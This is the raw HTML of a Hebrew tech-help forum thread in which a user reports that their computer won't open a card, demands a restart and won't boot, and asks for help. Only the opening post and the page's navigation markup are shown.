<ul id="main-nav" class="list-unstyled d-flex flex-column w-100 gap-2 mt-2 overflow-y-auto">


<li class="nav-item mx-2 " title="חוקי הפורום">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="https:&#x2F;&#x2F;mitmachim.top&#x2F;topic&#x2F;5489" id="laws" aria-label="חוקי הפורום">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-navicon" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">חוקי הפורום</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="פופולרי">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;popular"  aria-label="פופולרי">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-fire" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">פופולרי</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="נושאים שלא נפתרו">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;unsolved"  aria-label="לא נפתר">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-question-circle" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">לא נפתר</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="משתמשים">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;users"  aria-label="משתמשים">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-user" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">משתמשים</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="javascript: (function () { 	const baseUrl = &quot;https:&#x2F;&#x2F;www.google.co.il&#x2F;search?q=site:mitmachim.top&quot;; 	const m = location.pathname.match(&#x2F;^&#x5C;&#x2F;(topic|category)&#x5C;&#x2F;(&#x5C;d+)&#x2F;); 	const type = m ? m[1] : null; 	const id = m ? m[2] : null; 	let searchInput; 	function search(path = &quot;&quot;) { 		const query = searchInput.value.trim(); 		if (query) { 			window.open(&#96;${baseUrl}${path}%20${encodeURIComponent(query)}&#96;, &quot;_blank&quot;); 		} 	} 	let buttons = {}; 	buttons.searchAll = {   id: &quot;bb-search-all&quot;, 		label: &#96;חיפוש ${type ? &quot;בכל הפורום&quot; : &quot;&quot;}&#96;, 		className: type ? &quot;btn-secondary&quot; : &quot;btn-primary&quot;, 		callback: () =&gt; search(), 	}; 	if (type === &quot;topic&quot;) { 		buttons.searchTopic = { 			label: &quot;חיפוש בנושא זה&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;topic&#x2F;${id}&#96;), 		}; 	} else if (type === &quot;category&quot;) { 		buttons.searchCategory = { 			label: &quot;חיפוש בקטגוריה זו&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;category&#x2F;${id}&#96;), 		}; 	} 	buttons.cancel = {  		label: &quot;ביטול&quot;,  		className: &quot;btn-default&quot;, 		&quot;data-bs-dismiss&quot;: &quot;modal&quot;  	}; 	const dialog = bootbox.dialog({ 		title: 			&#x27;&lt;div style=&quot;text-align:center;&quot;&gt;&lt;img src=&quot;&#x2F;assets&#x2F;uploads&#x2F;files&#x2F;1625950269825-mt-google.png&quot; width=&quot;400&quot; alt=&quot;חיפוש בגוגל&quot;&gt;&lt;&#x2F;div&gt;&#x27;, 		message: 			&#x27;&lt;input id=&quot;bb-inp&quot; class=&quot;bootbox-input bootbox-input-text form-control&quot; placeholder=&quot;הקלידו כדי לחפש בגוגל&quot; autocomplete=&quot;off&quot;&#x2F;&gt;&#x27;, 		buttons, 		backdrop: true, 		show: true, 		onEscape: true 	}); 	 	dialog.on(&quot;shown.bs.modal&quot;, function () { 		searchInput = document.getElementById(&quot;bb-inp&quot;); 		if (searchInput) { 			searchInput.focus(); 			searchInput.addEventListener(&quot;keydown&quot;, function (e) { 				if (e.key === &quot;Enter&quot;) { 					e.preventDefault(); 					const query = this.value.trim(); 					if (query) { 						search(); 						dialog.modal(&quot;hide&quot;); 					} 				} else if (e.key === &quot;Escape&quot;) { 					e.preventDefault(); 					dialog.modal(&quot;hide&quot;); 				} 			}); 		}    const searchAllButton = document.getElementById(&quot;bb-search-all&quot;);   if (searchAllButton) {     searchAllButton.title = &quot;לחצו על אנטר כדי לחפש&quot;;   } 	}); })(); void 0;" id="MT-Gsearch" aria-label="חיפוש גוגל בפורום">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-google" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">חיפוש גוגל בפורום</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="צור קשר">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;contact"  aria-label="צור קשר">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-commenting-o" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">צור קשר</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>


</ul>
<div class="sidebar-toggle-container align-self-start">

<div class="dropend m-2" component="skinSwitcher" title="עיצובים">
<a data-bs-toggle="dropdown" href="#" role="button" class="nav-link position-relative" aria-haspopup="true" aria-expanded="false" aria-label="עיצובים">
<span class="justify-content-between w-100">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span>
<i component="skinSwitcher/icon" class="fa fa-fw fa-paintbrush"></i>
</span>
<span class="nav-text small visible-open fw-semibold">עיצובים</span>
</span>
</span>
</a>
<ul class="dropdown-menu p-1 text-sm overflow-auto p-1" role="menu">
<div class="d-flex">
<div>
<li class="dropdown-header">Light</li>
<div class="d-grid" style="grid-template-columns: 1fr 1fr;">

<li>
<a href="#" class="dropdown-item rounded-1" data-value="brite" role="menuitem">Brite <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="cerulean" role="menuitem">Cerulean <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="cosmo" role="menuitem">Cosmo <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="flatly" role="menuitem">Flatly <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="journal" role="menuitem">Journal <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="litera" role="menuitem">Litera <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="lumen" role="menuitem">Lumen <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="lux" role="menuitem">Lux <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="materia" role="menuitem">Materia <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="minty" role="menuitem">Minty <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="morph" role="menuitem">Morph <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="pulse" role="menuitem">Pulse <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="sandstone" role="menuitem">Sandstone <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="simplex" role="menuitem">Simplex <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="sketchy" role="menuitem">Sketchy <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="spacelab" role="menuitem">Spacelab <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="united" role="menuitem">United <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="yeti" role="menuitem">Yeti <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="zephyr" role="menuitem">Zephyr <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

</div>
</div>
<div>
<li class="dropdown-header">Dark</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="cyborg" role="menuitem">Cyborg <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="darkly" role="menuitem">Darkly <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="quartz" role="menuitem">Quartz <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="slate" role="menuitem">Slate <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="solar" role="menuitem">Solar <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="superhero" role="menuitem">Superhero <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="vapor" role="menuitem">Vapor <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

</div>
</div>
<hr class="my-1"/>
<div class="d-grid" style="grid-template-columns: 1fr 1fr;">

<li>
<a href="#" class="dropdown-item rounded-1" data-value="" role="menuitem">ברירת מחדל (ללא עיצוב (ברירת מחדל)) <i class="fa fa-fw fa-check "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="noskin" role="menuitem">ללא עיצוב (ברירת מחדל) <i class="fa fa-fw fa-check  invisible "></i></a>
</li>


</div>
</ul>
</div>

<div class="sidebar-toggle m-2 d-none d-lg-block">
<a href="#" role="button" component="sidebar/toggle" class="nav-link d-flex gap-2 align-items-center p-2 pointer w-100 text-nowrap" title="הרחבה" aria-label="הצגת סרגל צד">
<i class="fa fa-fw fa-angles-right"></i>
<i class="fa fa-fw fa-angles-left"></i>
<span class="nav-text visible-open fw-semibold small lh-1">כיווץ</span>
</a>
</div>
</div>
</nav>
<main id="panel" class="d-flex flex-column gap-3 flex-grow-1 mt-3" style="min-width: 0;">

<div class="container-lg px-md-4 brand-container">
<div class="col-12 d-flex border-bottom pb-3 ">

<div component="brand/wrapper" class="d-flex align-items-center gap-3 p-2 rounded-1 align-content-stretch ">

<a component="brand/anchor" href="/" title="לוגו אתר">
<img component="brand/logo" alt="מתמחים טופ" class="" src="/assets/uploads/system/site-logo.png?v=17a827a3bb7" />
</a>


</div>


</div>
</div>

<div class="container-lg px-md-4 d-flex flex-column gap-3 h-100 mb-5 mb-lg-0" id="content">
<noscript>
<div class="alert alert-danger">
<p>
Your browser does not seem to support JavaScript. As a result, your viewing experience will be diminished, and you have been placed in <strong>read-only mode</strong>.
</p>
<p>
Please download a browser that supports JavaScript, or enable it if it's disabled (i.e. NoScript).
</p>
</div>
</noscript>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"name": "מתמחים טופ",
"item": "https://mitmachim.top"
}
,{
"@type": "ListItem",
"position": 2,
"name": "מחשבים וטכנולוגיה"
,"item": "https://mitmachim.top/category/7/מחשבים-וטכנולוגיה"
},{
"@type": "ListItem",
"position": 3,
"name": "עזרה הדדית - מחשבים וטכנולוגיה"
,"item": "https://mitmachim.top/category/17/עזרה-הדדית-מחשבים-וטכנולוגיה"
},{
"@type": "ListItem",
"position": 4,
"name": "בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול"

}
]}</script>


<ol class="breadcrumb mb-0 " itemscope="itemscope" itemprop="breadcrumb" itemtype="http://schema.org/BreadcrumbList">

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="1" />
<a href="https://mitmachim.top" itemprop="item">
<span class="fw-semibold" itemprop="name">דף הבית</span>
</a>
</li>

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="2" />
<a href="https://mitmachim.top/category/7/מחשבים-וטכנולוגיה" itemprop="item">
<span class="fw-semibold" itemprop="name">מחשבים וטכנולוגיה</span>
</a>
</li>

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="3" />
<a href="https://mitmachim.top/category/17/עזרה-הדדית-מחשבים-וטכנולוגיה" itemprop="item">
<span class="fw-semibold" itemprop="name">עזרה הדדית - מחשבים וטכנולוגיה</span>
</a>
</li>

<li component="breadcrumb/current" itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item active">
<meta itemprop="position" content="4" />

<span class="fw-semibold" itemprop="name">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול</span>

</li>

</ol>



<div class="flex-fill" itemid="/topic/41143/%D7%91%D7%A2%D7%99%D7%94-%D7%94%D7%9E%D7%97%D7%A9%D7%91-%D7%9C%D7%90-%D7%A0%D7%95%D7%AA%D7%9F-%D7%9C%D7%99-%D7%9C%D7%A4%D7%AA%D7%95%D7%97-%D7%90%D7%AA-%D7%94%D7%9B%D7%A8%D7%98%D7%99%D7%A1-%D7%95%D7%94%D7%95%D7%90-%D7%93%D7%95%D7%A8%D7%A9-%D7%90%D7%AA%D7%97%D7%95%D7%9C" itemscope itemtype="https://schema.org/DiscussionForumPosting">
<meta itemprop="headline" content="בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול">
<meta itemprop="text" content="בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול">
<meta itemprop="url" content="/topic/41143/%D7%91%D7%A2%D7%99%D7%94-%D7%94%D7%9E%D7%97%D7%A9%D7%91-%D7%9C%D7%90-%D7%A0%D7%95%D7%AA%D7%9F-%D7%9C%D7%99-%D7%9C%D7%A4%D7%AA%D7%95%D7%97-%D7%90%D7%AA-%D7%94%D7%9B%D7%A8%D7%98%D7%99%D7%A1-%D7%95%D7%94%D7%95%D7%90-%D7%93%D7%95%D7%A8%D7%A9-%D7%90%D7%AA%D7%97%D7%95%D7%9C">
<meta itemprop="datePublished" content="2022-06-07T19:18:42.373Z">
<meta itemprop="dateModified" content="2022-06-19T21:19:47.932Z">
<div itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="יצחק-מזרחי">
<meta itemprop="url" content="/user/יצחק-מזרחי">
</div>
<div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter">
<meta itemprop="interactionType" content="https://schema.org/CommentAction">
<meta itemprop="userInteractionCount" content="11">
</div>
<div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter">
<meta itemprop="interactionType" content="https://schema.org/LikeAction">
<meta itemprop="userInteractionCount" content="0">
</div>
<div class="d-flex flex-column gap-3">
<div class="d-flex gap-2 flex-wrap flex-column flex-md-row justify-content-between">
<div class="d-flex flex-column gap-3">
<h1 component="post/header" class="tracking-tight fw-semibold fs-3 mb-0 text-break ">
<span class="topic-title" component="topic/title">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול</span>
</h1>
<div class="topic-info d-flex gap-2 align-items-center flex-wrap ">
<span component="topic/labels" class="d-flex gap-2 hidden">
<span component="topic/scheduled" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-clock-o"></i> מתוזמן
</span>
<span component="topic/pinned" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-thumb-tack"></i> נעוץ
</span>
<span component="topic/locked" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-lock"></i> נעול
</span>
<a component="topic/moved" href="/category/" class="badge badge border border-gray-300 text-body text-decoration-none hidden">
<i class="fa fa-arrow-circle-right"></i> הועבר
</a>

</span>
<a component="topic/category" href="/category/17/עזרה-הדדית-מחשבים-וטכנולוגיה" class="badge px-1 text-truncate text-decoration-none border" style="color: #ffffff;background-color: #ffffff;border-color: #ffffff!important; max-width: 70vw;">
			<i class="fa fa-fw hidden"></i>
			עזרה הדדית - מחשבים וטכנולוגיה
		</a>
<div data-tid="41143" component="topic/tags" class="lh-1 tags tag-list d-flex flex-wrap hidden-xs hidden-empty gap-2"></div>
<div class="d-flex gap-2"><span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa-regular fa-fw fa-message visible-xs-inline" title="פוסטים"></i>
<span component="topic/post-count" title="12" class="fw-bold">12</span>
<span class="hidden-xs text-lowercase fw-normal">פוסטים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-user visible-xs-inline" title="כותבים"></i>
<span title="7" class="fw-bold">7</span>
<span class="hidden-xs text-lowercase fw-normal">כותבים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-eye visible-xs-inline" title="צפיות"></i>
<span class="fw-bold" title="364">364</span>
<span class="hidden-xs text-lowercase fw-normal">צפיות</span>
</span>

<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-bell-o visible-xs-inline" title="עוקבים"></i>
<span class="fw-bold" title="364">6</span>
<span class="hidden-xs text-lowercase fw-normal">עוקבים</span>
</span>
</div>
</div>
</div>
<div class="d-flex flex-wrap gap-2 align-items-start mt-2 hidden-empty " component="topic/thumb/list">
</div>
</div>
<div class="row mb-4 mb-lg-0">
<div class="topic col-lg-12">
<div class="sticky-tools " style="top: 0;">
<nav class="d-flex flex-nowrap my-2 p-0 border-0 rounded topic-main-buttons">
<div class="d-flex flex-row p-2 text-bg-light border rounded w-100 align-items-center">
<div class="d-flex me-auto mb-0 gap-2 align-items-center flex-wrap">


<div class="btn-group bottom-sheet" component="thread/sort">
<button class="btn btn-ghost btn-sm ff-secondary d-flex gap-2 align-items-center dropdown-toggle text-truncate" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרות מיון פוסטים, מהישן לחדש">
<i class="fa fa-fw fa-arrow-down-wide-short text-primary"></i>
<span class="d-none d-md-inline fw-semibold text-truncate text-nowrap">מהישן לחדש</span>
</button>
<ul class="dropdown-menu p-1 text-sm" role="menu">
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="oldest_to_newest" data-sort="oldest_to_newest" role="menuitem">
<span class="flex-grow-1">מהישן לחדש</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="newest_to_oldest" data-sort="newest_to_oldest" role="menuitem">
<span class="flex-grow-1">מהחדש לישן</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="most_votes" data-sort="most_votes" role="menuitem">
<span class="flex-grow-1">הכי הרבה הצבעות</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
</ul>
</div>


</div>
<div component="topic/reply/container" class="btn-group hidden">
<a href="/compose?tid=41143" class="d-flex px-3 gap-2 align-items-center btn btn-sm btn-primary fw-semibold" component="topic/reply" data-ajaxify="false" role="button"><i class="fa fa-fw fa-reply  d-sm-block d-md-none "></i><span class="d-none d-md-block text-truncate text-nowrap">תגובה</span></a>
<button type="button" class="btn btn-sm btn-primary dropdown-toggle flex-0" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרויות תגובה">
<span class="caret"></span>
</button>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu">
<li><a class="dropdown-item rounded-1" href="#" component="topic/reply-as-topic" role="menuitem">תגובה כנושא</a></li>
</ul>
</div>


<a component="topic/reply/guest" href="/login" class="d-flex gap-2 align-items-center fw-semibold btn btn-sm btn-primary"><i class="fa fa-fw fa-sign-in  d-sm-block d-md-none "></i><span>התחברו כדי לפרסם תגובה</span></a>


</div>
</nav>
</div>



<div component="topic/deleted/message" class="alert alert-warning d-flex justify-content-between flex-wrap hidden">
<span>נושא זה נמחק. רק משתמשים עם הרשאות מתאימות יוכלו לצפות בו.</span>
<span>

</span>
</div>

<div class="d-flex gap-0 gap-lg-5">
<div class="posts-container" style="min-width: 0;">
<ul component="topic" class="posts timeline list-unstyled p-0 py-3" style="min-width: 0;" data-tid="41143" data-cid="17">

<li component="post" class="   topic-owner-post" data-index="0" data-pid="510395" data-uid="14689" data-timestamp="1654629522373" data-username="יצחק-מזרחי" data-userslug="יצחק-מזרחי" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="0" id="1"></a>
<meta itemprop="datePublished" content="2022-06-07T19:18:42.373Z">



<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/יצחק-מזרחי" aria-label="דף פרופיל למשתמש יצחק-מזרחי">
<span title="יצחק-מזרחי" data-uid="14689" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #009688">י</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="יצחק-מזרחי">
<meta itemprop="url" content="/user/יצחק-מזרחי">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/יצחק-מזרחי">
<span title="יצחק-מזרחי" data-uid="14689" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #009688">י</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/יצחק-מזרחי" data-username="יצחק-מזרחי" data-uid="14689">יצחק-מזרחי</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/510395" class="timeago text-muted" title="2022-06-07T19:18:42.373Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/510395" class="post-index text-muted d-none d-md-inline">#1</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto">גם לא נותן לי להתחל מה אני עושה</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-between">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs ">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">

<span><span title="bbn" data-uid="315" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #795548">B</span></span>

<span><span title="יצחק ממן" data-uid="13763" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #e65100">י</span></span>

<span><span title="משחזר מידע" data-uid="1147" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #009688">מ</span></span>


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="3">3 תגובות</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title="2022-06-07T19:19:28.284Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="1" data-pid="510396" data-uid="315" data-timestamp="1654629568284" data-username="bbn" data-userslug="bbn" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="1" id="2"></a>
<meta itemprop="datePublished" content="2022-06-07T19:19:28.284Z">

<meta itemprop="dateModified" content="2022-06-07T19:19:42.187Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="510395" data-uid="14689" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/יצחק-מזרחי" class="text-decoration-none lh-1"><span title="יצחק-מזרחי" data-uid="14689" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #009688">י</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/יצחק-מזרחי">יצחק-מזרחי</a>
</div>
<a href="/post/510395" class="text-muted timeago text-nowrap hidden" title="2022-06-07T19:18:42.373Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto">גם לא נותן לי להתחל מה אני עושה</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/bbn" aria-label="דף פרופיל למשתמש bbn">
<span title="bbn" data-uid="315" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #795548">B</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="bbn">
<meta itemprop="url" content="/user/bbn">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/bbn">
